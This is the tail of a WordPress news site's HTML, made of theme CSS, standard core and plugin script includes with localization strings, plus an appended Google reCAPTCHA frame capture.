.glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"bfa6464b5b"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"7e09222e5c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"f7905200d3","setAttachmentThumbnail":"451d101e83"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1677&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:54:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lkP2fKVQjs-0blBjhiKz1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820079180');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>